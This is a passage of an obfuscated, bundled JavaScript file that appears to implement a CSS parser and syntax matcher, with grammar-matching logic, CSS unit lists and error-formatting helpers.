M['Fg']:case M['VY']:break A;case M['Q0']:case M['no']:case M['Oh']:if(Z[h8(0x9da)]!==D)break A;D=U[h8(0x5f0)]();break;case M['Qq']:if(0x0===D)break A;break;case M['_i']:if(0x0===D&&'!'===Z[h8(0x33c)])break A;break;case M['zt']:case M['AJ']:case M['hk']:case M['X6']:U[h8(0xe74)](D),D=X[h8(0xb5b)](Z[h8(0x9da)]);}B++;}while(Z=K(B));return B;},'any-value':function(Z,K){const h9=cQ;if(!Z)return 0x0;let D=0x0,U=[],B=0x0;A:do{switch(Z[h9(0x9da)]){case M['Fg']:case M['VY']:break A;case M['Q0']:case M['no']:case M['Oh']:if(Z[h9(0x9da)]!==D)break A;D=U[h9(0x5f0)]();break;case M['zt']:case M['AJ']:case M['hk']:case M['X6']:U[h9(0xe74)](D),D=X[h9(0xb5b)](Z[h9(0x9da)]);}B++;}while(Z=K(B));return B;}};function Q(Z){const {angle:K,decibel:D,frequency:U,flex:B,length:A,resolution:a0,semitones:a1,time:a2}=Z||{};return{'dimension':C(j(null)),'angle':C(j(K)),'decibel':C(j(D)),'frequency':C(j(U)),'flex':C(j(B)),'length':C(z(j(A))),'resolution':C(j(a0)),'semitones':C(j(a1)),'time':C(j(a2))};}function G(Z){return{...x,...L,...Q(Z)};}},0x2613:(v,W,T)=>{'use strict';const ha=a3s;T['d'](W,{'$n':()=>H,'E_':()=>P,'gt':()=>R,'mX':()=>E});var N=T(0x7fd);const P={'type':ha(0x9d0)},H={'type':ha(0x8ca)},E={'type':ha(0xf5b)},M=0x28,I=0x29;function X(C,Y,F){const hs=ha;return Y===P&&F===H||C===P&&Y===P&&F===P?C:('If'===C[hs(0x9da)]&&C[hs(0x8aa)]===H&&Y===P&&(Y=C[hs(0x21f)],C=C[hs(0xdc4)]),{'type':'If','match':C,'then':Y,'else':F});}function q(C){const hl=ha;return C[hl(0x6ac)]>0x2&&C[hl(0x125)](C[hl(0x6ac)]-0x2)===M&&C[hl(0x125)](C[hl(0x6ac)]-0x1)===I;}function S(C){const hV=ha;return hV(0xe54)===C[hV(0x9da)]||hV(0x6a4)===C[hV(0x9da)]||hV(0xe4c)===C[hV(0x9da)]||hV(0x157)===C[hV(0x9da)]&&q(C[hV(0x142)]);}function y(C,Y='\x20',F=!0x1){const hv=ha;return{'type':hv(0x9be),'terms':C,'combinator':Y,'disallowEmpty':!0x1,'explicit':F};}function O(C,Y,F=new Set()){const hW=ha;if(!F[hW(0xcad)](C))switch(F[hW(0x7dc)](C),C[hW(0x9da)]){case'If':C[hW(0xdc4)]=O(C[hW(0xdc4)],Y,F),C[hW(0x21f)]=O(C[hW(0x21f)],Y,F),C[hW(0x8aa)]=O(C[hW(0x8aa)],Y,F);break;case hW(0x157):return Y[C[hW(0x142)]]||C;}return C;}function k(C,Y,F){const hT=ha;switch(C){case'\x20':{let j=P;for(let z=Y[hT(0x6ac)]-0x1;z>=0x0;z--)j=X(Y[z],j,H);return j;}case'|':{let b=H,x=null;for(let L=Y[hT(0x6ac)]-0x1;L>=0x0;L--){let Q=Y[L];if(S(Q)&&(null===x&&L>0x0&&S(Y[L-0x1])&&(x=Object[hT(0xdaf)](null),b=X({'type':hT(0x22f),'map':x},P,b)),null!==x)){const G=(q(Q[hT(0x142)])?Q[hT(0x142)][hT(0xebc)](0x0,-0x1):Q[hT(0x142)])[hT(0x53c)]();if(G in x==0x0){x[G]=Q;continue;}}x=null,b=X(Q,P,b);}return b;}case'&&':{if(Y[hT(0x6ac)]>0x5)return{'type':hT(0x9bb),'terms':Y,'all':!0x0};let Z=H;for(let K=Y[hT(0x6ac)]-0x1;K>=0x0;K--){const D=Y[K];let U;U=Y[hT(0x6ac)]>0x1?k(C,Y[hT(0xd47)](function(B){return B!==D;}),!0x1):P,Z=X(D,U,Z);}return Z;}case'||':{if(Y[hT(0x6ac)]>0x5)return{'type':hT(0x9bb),'terms':Y,'all':!0x1};let B=F?P:H;for(let A=Y[hT(0x6ac)]-0x1;A>=0x0;A--){const w=Y[A];let a0;a0=Y[hT(0x6ac)]>0x1?k(C,Y[hT(0xd47)](function(a1){return a1!==w;}),!0x0):P,B=X(w,a0,B);}return B;}}}function J(C){const hN=ha;if(hN(0x821)==typeof C)return{'type':hN(0x9bc),'fn':C};switch(C[hN(0x9da)]){case hN(0x9be):{let Y=k(C[hN(0xfd)],C[hN(0x508)][hN(0xc69)](J),!0x1);return C[hN(0x579)]&&(Y=X(Y,E,H)),Y;}case hN(0xec4):return function(F){const hp=hN;let j=P,z=J(F[hp(0xc1e)]);if(0x0===F[hp(0x2c7)])z=X(z,E,H),j=X(z,null,H),j[hp(0x21f)]=X(P,P,j),F[hp(0x71f)]&&(j[hp(0x21f)][hp(0x8aa)]=X({'type':hp(0x7a1),'syntax':F},j,H));else{for(let b=F[hp(0x8bb)]||0x1;b<=F[hp(0x2c7)];b++)F[hp(0x71f)]&&j!==P&&(j=X({'type':hp(0x7a1),'syntax':F},j,H)),j=X(z,X(P,P,j),H);}if(0x0===F[hp(0x8bb)])j=X(P,P,j);else{for(let x=0x0;x<F[hp(0x8bb)]-0x1;x++)F[hp(0x71f)]&&j!==P&&(j=X({'type':hp(0x7a1),'syntax':F},j,H)),j=X(z,j,H);}return j;}(C);case hN(0x875):{const F=J(C[hN(0xc1e)]),j=J(y([y([{'type':hN(0xe54),'name':hN(0x352)},{'type':hN(0x157),'name':hN(0x5f4)}]),y([{'type':hN(0x157),'name':hN(0x5f4)},y([{'type':hN(0xec4),'comma':!0x1,'min':0x0,'max':0x0,'term':y([{'type':hN(0xe54),'name':hN(0x6d5)},{'type':hN(0x157),'name':hN(0x5f4)}])},{'type':hN(0xec4),'comma':!0x1,'min':0x0,'max':0x0,'term':y([{'type':hN(0xe54),'name':'or'},{'type':hN(0x157),'name':hN(0x5f4)}])}],'|')])],'|')),z=J(y([{'type':hN(0x157),'name':hN(0x6b5)},y([{'type':hN(0x670),'value':'('},{'type':hN(0x157),'name':hN(0x7c2)},{'type':hN(0x670),'value':')'}]),{'type':hN(0x157),'name':hN(0xc0)}],'|'));return O(z,{'!term':F,'!self':j}),O(j,{'!boolean-group':z}),j;}case hN(0x157):case hN(0x4e3):return{'type':C[hN(0x9da)],'name':C[hN(0x142)],'syntax':C};case hN(0xe54):return{'type':C[hN(0x9da)],'name':C[hN(0x142)][hN(0x53c)](),'syntax':C};case hN(0x6a4):return{'type':C[hN(0x9da)],'name':'@'+C[hN(0x142)][hN(0x53c)](),'syntax':C};case hN(0xe4c):return{'type':C[hN(0x9da)],'name':C[hN(0x142)][hN(0x53c)]()+'(','syntax':C};case hN(0x172):return 0x3===C[hN(0x33c)][hN(0x6ac)]?{'type':hN(0x670),'value':C[hN(0x33c)][hN(0x8d3)](0x1),'syntax':C}:{'type':C[hN(0x9da)],'value':C[hN(0x33c)][hN(0x365)](0x1,C[hN(0x33c)][hN(0x6ac)]-0x2)[hN(0x95d)](/\\'/g,'\x27'),'syntax':C};case hN(0x670):return{'type':C[hN(0x9da)],'value':C[hN(0x33c)],'syntax':C};case hN(0x7a1):return{'type':C[hN(0x9da)],'syntax':C};default:throw new Error(hN(0x808),C[hN(0x9da)]);}}function R(C,Y){const hP=ha;return hP(0x7bd)==typeof C&&(C=(0x0,N['q'])(C)),{'type':hP(0xf9d),'match':J(C),'syntax':Y||null,'source':C};}},0x16e6:(v,W,T)=>{'use strict';const hc=a3s;T['d'](W,{'wg':()=>F});var N=T(0x2613),P=T(0xb59);const {hasOwnProperty:H}=Object[hc(0x765)],E=0x0,M=0x1,I=0x2,X=0x3,q=hc(0x9d0),S=hc(0x8ca),O=hc(0x8eb),k=0x3a98;let J=0x0;function R(j,z){const hh=hc;if(j[hh(0x6ac)]!==z[hh(0x6ac)])return!0x1;for(let x=0x0;x<j[hh(0x6ac)];x++){const L=z[hh(0x125)](x);let Q=j[hh(0x125)](x);if(Q>=0x41&&Q<=0x5a&&(Q|=0x20),Q!==L)return!0x1;}return!0x0;}function C(j){const hH=hc;return null===j||j[hH(0x9da)]===P['A9']||j[hH(0x9da)]===P['zt']||j[hH(0x9da)]===P['AJ']||j[hH(0x9da)]===P['hk']||j[hH(0x9da)]===P['X6']||function(z){const he=hH;return z[he(0x9da)]===P['_i']&&'?'!==z[he(0x33c)];}(j);}function Y(j){const hE=hc;return null===j||j[hE(0x9da)]===P['no']||j[hE(0x9da)]===P['Oh']||j[hE(0x9da)]===P['Q0']||j[hE(0x9da)]===P['_i']&&'/'===j[hE(0x33c)];}function F(j,z,x){const hn=hc,L=function(K,D,B){const hS=a3s;function a0(){const hM=a3s;do{av++,aV=av<K[hM(0x6ac)]?K[av]:null;}while(null!==aV&&(aV[hM(0x9da)]===P['M$']||aV[hM(0x9da)]===P['Mw']));}function a1(aN){const hI=a3s,ap=av+aN;return ap<K[hI(0x6ac)]?K[ap]:null;}function a2(aN,ap){return{'nextState':aN,'matchStack':aT,'syntaxStack':a7,'thenStack':a8,'tokenIndex':av,'prev':ap};}function a3(aN){a8={'nextState':aN,'matchStack':aT,'syntaxStack':a7,'prev':a8};}function a4(aN){a9=a2(aN,a9);}function a5(){const hX=a3s;aT={'type':M,'syntax':D[hX(0x8f8)],'token':aV,'prev':aT},a0(),aa=null,av>aW&&(aW=av);}function a6(){const hq=a3s;aT=aT[hq(0x9da)]===I?aT[hq(0xbf9)]:{'type':X,'syntax':a7[hq(0x8f8)],'token':aT[hq(0xc55)],'prev':aT},a7=a7[hq(0xbf9)];}let a7=null,a8=null,a9=null,aa=null,as=0x0,al=null,aV=null,av=-0x1,aW=0x0,aT={'type':E,'syntax':null,'token':null,'prev':null};for(a0();null===al&&++as<k;)switch(D[hS(0x9da)]){case hS(0x9d0):if(null===a8){if(null!==aV&&(av!==K[hS(0x6ac)]-0x1||'\x5c0'!==aV[hS(0x33c)]&&'\x5c9'!==aV[hS(0x33c)])){D=N['$n'];break;}al=q;break;}if((D=a8[hS(0x5fc)])===N['mX']){if(a8[hS(0x8bf)]===aT){D=N['$n'];break;}D=N['E_'];}for(;a8[hS(0x880)]!==a7;)a6();a8=a8[hS(0xbf9)];break;case hS(0x8ca):if(null!==aa&&!0x1!==aa)(null===a9||av>a9[hS(0xa01)])&&(a9=aa,aa=!0x1);else{if(null===a9){al=S;break;}}D=a9[hS(0x5fc)],a8=a9[hS(0x4d6)],a7=a9[hS(0x880)],aT=a9[hS(0x8bf)],av=a9[hS(0xa01)],aV=av<K[hS(0x6ac)]?K[av]:null,a9=a9[hS(0xbf9)];break;case hS(0xf9d):D=D[hS(0xdc4)];break;case'If':D[hS(0x8aa)]!==N['$n']&&a4(D[hS(0x8aa)]),D[hS(0x21f)]!==N['E_']&&a3(D[hS(0x21f)]),D=D[hS(0xdc4)];break;case hS(0x9bb):D={'type':hS(0x295),'syntax':D,'index':0x0,'mask':0x0};break;case hS(0x295):{const aP=D[hS(0x8f8)][hS(0x508)];if(D[hS(0x634)]===aP[hS(0x6ac)]){if(0x0===D[hS(0x542)]||D[hS(0x8f8)][hS(0x211)]){D=N['$n'];break;}D=N['E_'];break;}if(D[hS(0x542)]===(0x1<<aP[hS(0x6ac)])-0x1){D=N['E_'];break;}for(;D[hS(0x634)]<aP[hS(0x6ac)];D[hS(0x634)]++){const ac=0x1<<D[hS(0x634)];if(!(D[hS(0x542)]&ac)){a4(D),a3({'type':hS(0xe0),'syntax':D[hS(0x8f8)],'mask':D[hS(0x542)]|ac}),D=aP[D[hS(0x634)]++];break;}}break;}case hS(0xe0):D={'type':hS(0x295),'syntax':D[hS(0x8f8)],'index':0x0,'mask':D[hS(0x542)]};break;case hS(0x22f):if(null!==aV){let ah=aV[hS(0x33c)][hS(0x53c)]();if(-0x1!==ah[hS(0x611)]('\x5c')&&(ah=ah[hS(0x95d)](/\\[09].*$/,'')),H[hS(0x6b3)](D[hS(0xc69)],ah)){D=D[hS(0xc69)][ah];break;}}D=N['$n'];break;case hS(0x9bc):{const aH=null!==a7?a7[hS(0x4d8)]:null,ae=av+Math[hS(0x349)](D['fn'](aV,a1,aH));if(!isNaN(ae)&&ae>av){for(;av<ae;)a5();D=N['E_'];}else D=N['$n'];break;}case hS(0x157):case hS(0x4e3):{const aE=hS(0x157)===D[hS(0x9da)]?hS(0xfad):hS(0x98c),aM=H[hS(0x6b3)](B,aE)?B[aE][D[hS(0x142)]]:null;if(!aM||!aM[hS(0xdc4)])throw new Error(hS(0x2de)+(hS(0x157)===D[hS(0x9da)]?'<'+D[hS(0x142)]+'>':'<\x27'+D[hS(0x142)]+'\x27>'));if(!0x1!==aa&&null!==aV&&hS(0x157)===D[hS(0x9da)]&&(hS(0xcb1)===D[hS(0x142)]&&aV[hS(0x9da)]===P['Vy']||hS(0x6ac)===D[hS(0x142)]&&'0'===aV[hS(0x33c)])){null===aa&&(aa=a2(D,a9)),D=N['$n'];break;}a7={'syntax':D[hS(0x8f8)],'opts':D[hS(0x8f8)][hS(0x4d8)]||null!==a7&&a7[hS(0x4d8)]||null,'prev':a7},aT={'type':I,'syntax':D[hS(0x8f8)],'token':aT[hS(0xc55)],'prev':aT},D=aM[hS(0x839)]||aM[hS(0xdc4)];break;}case hS(0xe54):{const aI=D[hS(0x142)];if(null!==aV){let aX=aV[hS(0x33c)];if(-0x1!==aX[hS(0x611)]('\x5c')&&(aX=aX[hS(0x95d)](/\\[09].*$/,'')),R(aX,aI)){a5(),D=N['E_'];break;}}D=N['$n'];break;}case hS(0x6a4):case hS(0xe4c):if(null!==aV&&R(aV[hS(0x33c)],D[hS(0x142)])){a5(),D=N['E_'];break;}D=N['$n'];break;case hS(0x670):if(null!==aV&&aV[hS(0x33c)]===D[hS(0x33c)]){a5(),D=N['E_'];break;}D=N['$n'];break;case hS(0x7a1):null!==aV&&aV[hS(0x9da)]===P['A9']?C(aT[hS(0xc55)])?D=N['$n']:(a5(),D=Y(aV)?N['$n']:N['E_']):D=C(aT[hS(0xc55)])||Y(aV)?N['E_']:N['$n'];break;case hS(0x172):let aN='',ap=av;for(;ap<K[hS(0x6ac)]&&aN[hS(0x6ac)]<D[hS(0x33c)][hS(0x6ac)];ap++)aN+=K[ap][hS(0x33c)];if(R(aN,D[hS(0x33c)])){for(;av<ap;)a5();D=N['E_'];}else D=N['$n'];break;default:throw new Error(hS(0xf01)+D[hS(0x9da)]);}switch(J+=as,al){case null:console[hS(0xe7)](hS(0xdcd)+k+hS(0x825)),al=O,aT=null;break;case q:for(;null!==a7;)a6();break;default:aT=null;}return{'tokens':K,'reason':al,'iterations':as,'match':aT,'longestMatch':aW};}(j,z,x||{});if(null===L[hn(0xdc4)])return L;let Q=L[hn(0xdc4)],G=L[hn(0xdc4)]={'syntax':z[hn(0x8f8)]||null,'match':[]};const Z=[G];for(Q=function(K){const hy=hn;let D=null,U=null,B=K;for(;null!==B;)U=B[hy(0xbf9)],B[hy(0xbf9)]=D,D=B,B=U;return D;}(Q)[hn(0xbf9)];null!==Q;){switch(Q[hn(0x9da)]){case I:G[hn(0xdc4)][hn(0xe74)](G={'syntax':Q[hn(0x8f8)],'match':[]}),Z[hn(0xe74)](G);break;case X:Z[hn(0x5f0)](),G=Z[Z[hn(0x6ac)]-0x1];break;default:G[hn(0xdc4)][hn(0xe74)]({'syntax':Q[hn(0x8f8)]||null,'token':Q[hn(0xc55)][hn(0x33c)],'node':Q[hn(0xc55)][hn(0xe18)]});}Q=Q[hn(0xbf9)];}return L;}},0x2507:(v,W,T)=>{'use strict';T['d'](W,{'A':()=>P});var N=T(0x11ac);const p={'decorator'(c){const h=[];let H=null;return{...c,'node'(E){const hO=a3s,M=H;H=E,c[hO(0xe18)][hO(0x6b3)](this,E),H=M;},'emit'(E,M,I){const hk=a3s;h[hk(0xe74)]({'type':M,'value':E,'node':I?null:H});},'result':()=>h};}};function P(c,h){const hJ=a3s;return hJ(0x7bd)==typeof c?function(H){const hR=hJ,E=[];return(0x0,N['qw'])(H,(M,I,X)=>E[hR(0xe74)]({'type':M,'value':H[hR(0xebc)](I,X),'node':null})),E;}(c):h[hJ(0xde1)](c,p);}},0x193f:(v,W,T)=>{'use strict';T['d'](W,{'V':()=>c});var N=T(0x1aa);function p(h){const hC=a3s;return hC(0xe18)in h?h[hC(0xe18)]:p(h[hC(0xdc4)][0x0]);}function P(h){const hf=a3s;return hf(0xe18)in h?h[hf(0xe18)]:P(h[hf(0xdc4)][h[hf(0xdc4)][hf(0x6ac)]-0x1]);}function c(h,H,E,M,I){const hY=a3s,X=[];return null!==E[hY(0x2f4)]&&function q(S){const hd=hY;if(null!==S[hd(0x8f8)]&&S[hd(0x8f8)][hd(0x9da)]===M&&S[hd(0x8f8)][hd(0x142)]===I){const y=p(S),O=P(S);h[hd(0x8f8)][hd(0xa48)](H,function(k,J,R){const hF=hd;if(k===y){const C=new N['B']();do{if(C[hF(0x240)](J[hF(0x8dd)]),J[hF(0x8dd)]===O)break;J=J[hF(0xbd2)];}while(null!==J);X[hF(0xe74)]({'parent':R,'nodes':C});}});}Array[hd(0xb2e)](S[hd(0xdc4)])&&S[hd(0xdc4)][hd(0xcac)](q);}(E[hY(0x2f4)]),X;}},0x2342:(v,W,T)=>{'use strict';const hu=a3s;T['d'](W,{'y':()=>I});var N=T(0x1aa);const {hasOwnProperty:p}=Object[hu(0x765)];function P(X){const ht=hu;return ht(0x493)==typeof X&&isFinite(X)&&Math[ht(0x349)](X)===X&&X>=0x0;}function h(X){const hj=hu;return Boolean(X)&&P(X[hj(0x4b9)])&&P(X[hj(0xe40)])&&P(X[hj(0xd56)]);}function H(X,q){return function(S,y){const hg=a3s;if(!S||S[hg(0x24c)]!==Object)return y(S,hg(0x60e));for(let O in S){let k=!0x0;if(!0x1!==p[hg(0x6b3)](S,O)){if(hg(0x9da)===O)S[hg(0x9da)]!==X&&y(S,hg(0xba7)+S[hg(0x9da)]+hg(0x3e1)+X+'`');else{if(hg(0xf34)===O){if(null===S[hg(0xf34)])continue;if(S[hg(0xf34)]&&S[hg(0xf34)][hg(0x24c)]===Object){if(hg(0x7bd)!=typeof S[hg(0xf34)][hg(0x748)])O+=hg(0x286);else{if(h(S[hg(0xf34)][hg(0xe3a)])){if(h(S[hg(0xf34)][hg(0x9c4)]))continue;O+=hg(0x198);}else O+=hg(0xcc6);}}k=!0x1;}else{if(q[hg(0x10c)](O)){k=!0x1;for(let J=0x0;!k&&J<q[O][hg(0x6ac)];J++){const R=q[O][J];switch(R){case String:k=hg(0x7bd)==typeof S[O];break;case Boolean:k=hg(0x8d6)==typeof S[O];break;case null:k=null===S[O];break;default:hg(0x7bd)==typeof R?k=S[O]&&S[O][hg(0x9da)]===R:Array[hg(0xb2e)](R)&&(k=S[O]instanceof N['B']);}}}else y(S,hg(0xd71)+O+hg(0xf64)+X+hg(0x624));}}k||y(S,hg(0xc2c)+X+'.'+O+'`');}}for(const C in q)p[hg(0x6b3)](q,C)&&!0x1===p[hg(0x6b3)](S,C)&&y(S,hg(0x926)+X+'.'+C+hg(0x648));};}function E(X,q){const hz=hu,S=[];for(let y=0x0;y<X[hz(0x6ac)];y++){const O=X[y];if(O===String||O===Boolean)S[hz(0xe74)](O[hz(0x142)][hz(0x53c)]());else{if(null===O)S[hz(0xe74)](hz(0x5b7));else{if(hz(0x7bd)==typeof O)S[hz(0xe74)](O);else{if(!Array[hz(0xb2e)](O))throw new Error(hz(0x901)+O+hz(0x5c2)+q+hz(0xaf5));S[hz(0xe74)](hz(0x524)+(E(O,q)||hz(0x7dd))+'>');}}}}return S[hz(0x927)](hz(0x84c));}function M(X,q){const hb=hu,S=q[hb(0x223)],y={'type':String,'loc':!0x0},O={'type':'\x22'+X+'\x22'};for(const k in S){if(!0x1===p[hb(0x6b3)](S,k))continue;const J=y[k]=Array[hb(0xb2e)](S[k])?S[k][hb(0xebc)]():[S[k]];O[k]=E(J,X+'.'+k);}return{'docs':O,'check':H(X,y)};}function I(X){const ho=hu,q={};if(X[ho(0xe18)]){for(const S in X[ho(0xe18)])if(p[ho(0x6b3)](X[ho(0xe18)],S)){const y=X[ho(0xe18)][S];if(!y[ho(0x223)])throw new Error(ho(0xfc)+S+ho(0x91a));q[S]=M(S,y);}}return q;}},0x11e:(v,W,T)=>{'use strict';function N(H){const hL=a3s;function E(I){const hx=a3s;return null!==I&&(hx(0x157)===I[hx(0x9da)]||hx(0x4e3)===I[hx(0x9da)]||hx(0xe54)===I[hx(0x9da)]);}let M=null;return null!==this[hL(0x2f4)]&&function I(X){const hQ=hL;if(Array[hQ(0xb2e)](X[hQ(0xdc4)])){for(let q=0x0;q<X[hQ(0xdc4)][hQ(0x6ac)];q++)if(I(X[hQ(0xdc4)][q]))return E(X[hQ(0x8f8)])&&M[hQ(0xd1c)](X[hQ(0x8f8)]),!0x0;}else{if(X[hQ(0xe18)]===H)return M=E(X[hQ(0x8f8)])?[X[hQ(0x8f8)]]:[],!0x0;}return!0x1;}(this[hL(0x2f4)]),M;}function p(H,E){const hG=a3s;return h(this,H,M=>hG(0x157)===M[hG(0x9da)]&&M[hG(0x142)]===E);}function P(H,E){const hZ=a3s;return h(this,H,M=>hZ(0x4e3)===M[hZ(0x9da)]&&M[hZ(0x142)]===E);}function c(H){const hi=a3s;return h(this,H,E=>hi(0xe54)===E[hi(0x9da)]);}function h(H,E,M){const hK=a3s,I=N[hK(0x6b3)](H,E);return null!==I&&I[hK(0x63c)](M);}T['r'](W),T['d'](W,{'getTrace':()=>N,'isKeyword':()=>c,'isProperty':()=>P,'isType':()=>p});},0xec0:(v,W,T)=>{'use strict';const hD=a3s;T['r'](W),T['d'](W,{'angle':()=>p,'decibel':()=>M,'flex':()=>E,'frequency':()=>h,'length':()=>N,'resolution':()=>H,'semitones':()=>I,'time':()=>P});const N=['cm','mm','q','in','pt','pc','px','em',hD(0x306),'ex',hD(0x790),hD(0xc2),hD(0x3e2),'ch',hD(0xa49),'ic',hD(0x6bf),'lh',hD(0x412),'vw',hD(0x4bc),hD(0x2db),hD(0xba5),'vh',hD(0x5e9),hD(0x89a),hD(0xe76),'vi',hD(0x5a9),hD(0x567),hD(0x69f),'vb',hD(0x3b5),hD(0x130),hD(0xae3),hD(0xb65),hD(0x1db),hD(0x11d),hD(0xda9),hD(0x15e),hD(0x47b),hD(0xa47),hD(0x9f3),hD(0x521),hD(0xc9e),hD(0xd3),hD(0xe9a),hD(0x325),hD(0xedb)],p=[hD(0x654),hD(0x7b9),hD(0xa58),hD(0xbc8)],P=['s','ms'],h=['hz',hD(0x5d5)],H=[hD(0xf4),hD(0xafb),hD(0xa1f),'x'],E=['fr'],M=['db'],I=['st'];},0x23a3:(v,W,T)=>{'use strict';const hr=a3s;T['d'](W,{'u':()=>H});var N=T(0x192b);const p=0x64,P=0x3c,c=hr(0xcbd);function h({source:E,line:M,column:I,baseLine:X,baseColumn:q},S){const hB=hr;function y(f,Y){const hU=a3s;return O[hU(0xebc)](f,Y)[hU(0xc69)]((F,j)=>String(f+j+0x1)[hU(0x852)](R)+'\x20|'+F)[hU(0x927)]('\x0a');}const O=('\x0a'[hB(0xcc7)](Math[hB(0x2c7)](X-0x1,0x0))+'\x20'[hB(0xcc7)](Math[hB(0x2c7)](q-0x1,0x0))+E)[hB(0x120)](/\r\n?|\n|\f/),k=Math[hB(0x2c7)](0x1,M-S)-0x1,J=Math[hB(0x8bb)](M+S,O[hB(0x6ac)]+0x1),R=Math[hB(0x2c7)](0x4,String(J)[hB(0x6ac)])+0x1;let C=0x0;(I+=(c[hB(0x6ac)]-0x1)*(O[M-0x1][hB(0x365)](0x0,I-0x1)[hB(0xdc4)](/\t/g)||[])[hB(0x6ac)])>p&&(C=I-P+0x3,I=P-0x2);for(let f=k;f<=J;f++)f>=0x0&&f<O[hB(0x6ac)]&&(O[f]=O[f][hB(0x95d)](/\t/g,c),O[f]=(C>0x0&&O[f][hB(0x6ac)]>C?'…':'')+O[f][hB(0x365)](C,p-0x2)+(O[f][hB(0x6ac)]>C+p-0x1?'…':''));return[y(k,M),new Array(I+R+0x2)[hB(0x927)]('-')+'^',y(M,J)][hB(0xd47)](Boolean)[hB(0x927)]('\x0a')[hB(0x95d)](/^(\s+\d+\s+\|\n)+/,'')[hB(0x95d)](/\n(\s+\d+\s+\|)+$/,'');}function H(E,M,I,X,q,S=0x1,y=0x1){const hA=hr;return Object[hA(0xb2a)]((0x0,N['a'])(hA(0x7bb),E),{'source':M,'offset':I,'line':X,'column':q,'sourceFragment':O=>h({'source':M,'line':X,'column':q,'baseLine':S,'baseColumn':y},isNaN(O)?0x0:O),get 'formattedMessage'(){const hm=hA;return hm(0x405)+E+'\x0a'+h({'source':M,'line':X,'column':q,'baseLine':S,'baseColumn':y},0x2);}});}},0x1766:(v,W,T)=>{'use strict';T['d'](W,{'C':()=>J});var N=T(0x1aa),P=T(0x23a3),H=T(0x11ac),E=T(0x245f);const M=()=>{},I=0x21,X=0x23,q=0x3b,S=0x7b,y=0x0;function O(R){return function(){return this[R]();};}function k(R){const hw=a3s,C=Object[hw(0xdaf)](null);for(const f of Object[hw(0x2fa)](R)){const Y=R[f],F=Y[hw(0xb00)]||Y;F&&(C[f]=F);}return C;}function J(R){const H0=a3s;let C='',Y=H0(0x783),F=!0x1,j=M,z=!0x1;const x=new H['A1'](),L=Object[H0(0xb2a)](new H['eV'](),function(Q){const H1=H0,G={'context':Object[H1(0xdaf)](null),'features':Object[H1(0xb2a)](Object[H1(0xdaf)](null),Q[H1(0x14c)]),'scope':Object[H1(0xb2a)](Object[H1(0xdaf)](null),Q[H1(0x7b0)]),'atrule':k(Q[H1(0xa57)]),'pseudo':k(Q[H1(0x2c4)]),'node':k(Q[H1(0xe18)])};for(const [Z,K]of Object[H1(0x45a)](Q[H1(0x1c6)]))switch(typeof K){case H1(0x821):G[H1(0x645)][Z]=K;break;case H1(0x7bd):G[H1(0x645)][Z]=O(K);}return{'config':G,...G,...G[H1(0xe18)]};}(R||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':E['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Q=>Q===S?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Q=>Q===S||Q===q?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Q=>Q===I||Q===q?0x1:0x0,'consumeUntilSemicolonIncluded':Q=>Q===q?0x2:0x0,'createList':()=>new N['B'](),'createSingleNodeList':Q=>new N['B']()[H0(0x240)](Q),'getFirstListNode':Q=>Q&&Q[H0(0x9c8)],'getLastListNode':Q=>Q&&Q[H0(0xe0c)],'parseWithFallback'(Q,G){const H2=H0,Z=this[H2(0xa01)];try{return Q[H2(0x6b3)](this);}catch(K){if(z)throw K;this[H2(0xac5)](Z-this[H2(0xa01)]);const D=G[H2(0x6b3)](this);return z=!0x0,j(K,D),z=!0x1,D;}},'lookupNonWSType'(Q){const H3=H0;let G;do{if(G=this[H3(0x3a7)](Q++),G!==H['M$']&&G!==H['Mw'])return G;}while(G!==y);return y;},'charCodeAt':Q=>Q>=0x0&&Q<C[H0(0x6ac)]?C[H0(0x125)](Q):0x0,'substring':(Q,G)=>C[H0(0x60a)](Q,G),'substrToCursor'(Q){const H4=H0;return this[H4(0x748)][H4(0x60a)](Q,this[H4(0xd57)]);},'cmpChar':(Q,G)=>(0x0,H['Nb'])(C,Q,G),'cmpStr':(Q,G,Z)=>(0x0,H['$C'])(C,Q,G,Z),'consume'(Q){const H5=H0,G=this[H5(0xd57)];return this[H5(0x909)](Q),this[H5(0xed1)](G);},'consumeFunctionName'(){const H6=H0,Q=C[H6(0x60a)](this[H6(0xd57)],this[H6(0x695)]-0x1);return this[H6(0x909)](H['zt']),Q;},'consumeNumber'(Q){const H7=H0,G=C[H7(0x60a)](this[H7(0xd57)],(0x0,H['yQ'])(C,this[H7(0xd57)]));return this[H7(0x909)](Q),G;},'eat'(Q){const H8=H0;if(this[H8(0x5c8)]!==Q){const G=H['uX'][Q][H8(0xebc)](0x0,-0x6)[H8(0x95d)](/-/g,'\x20')[H8(0x95d)](/^./,D=>D[H8(0xd65)]());let Z=(/[[\](){}]/[H8(0xcd3)](G)?'\x22'+G+'\x22':G)+H8(0x31a),K=this[H8(0xd57)];switch(Q){case H['Vy']:this[H8(0x5c8)]===H['zt']||this[H8(0x5c8)]===H['s0']?(K=this[H8(0x695)]-0x1,Z=H8(0x6e4)):Z=H8(0x703);break;case H['Vw']:this[H8(0x2fd)](X)&&(this[H8(0xbd2)](),K++,Z=H8(0xcdb));break;case H['Ne']:this[H8(0x5c8)]===H['wN']&&(K=this[H8(0x695)],Z=H8(0xf43));}this[H8(0x336)](Z,K);}this[H8(0xbd2)]();},'eatIdent'(Q){const H9=H0;this[H9(0x5c8)]===H['Vy']&&!0x1!==this[H9(0x401)](0x0,Q)||this[H9(0x336)](H9(0x5f1)+Q+H9(0xf3c)),this[H9(0xbd2)]();},'eatDelim'(Q){const Ha=H0;this[Ha(0x2fd)](Q)||this[Ha(0x336)](Ha(0xac8)+String[Ha(0xca6)](Q)+Ha(0xf3c)),this[Ha(0xbd2)]();},'getLocation':(Q,G)=>F?x[H0(0x70e)](Q,G,Y):null,'getLocationFromList'(Q){const Hs=H0;if(F){const G=this[Hs(0x981)](Q),Z=this[Hs(0x79e)](Q);return x[Hs(0x70e)](null!==G?G[Hs(0xf34)][Hs(0xe3a)][Hs(0x4b9)]-x[Hs(0xd3c)]:this[Hs(0xd57)],null!==Z?Z[Hs(0xf34)][Hs(0x9c4)][Hs(0x4b9)]-x[Hs(0xd3c)]:this[Hs(0xd57)],Y);}return null;},'error'(Q,G){const Hl=H0,Z=void 